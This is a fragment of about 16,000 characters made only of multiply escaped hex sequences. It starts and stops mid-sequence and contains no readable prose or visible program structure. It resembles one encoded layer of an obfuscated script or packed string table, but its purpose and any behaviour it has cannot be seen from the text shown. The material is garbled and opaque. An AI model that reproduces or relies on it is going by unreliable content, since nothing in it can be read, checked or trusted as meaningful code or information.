5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c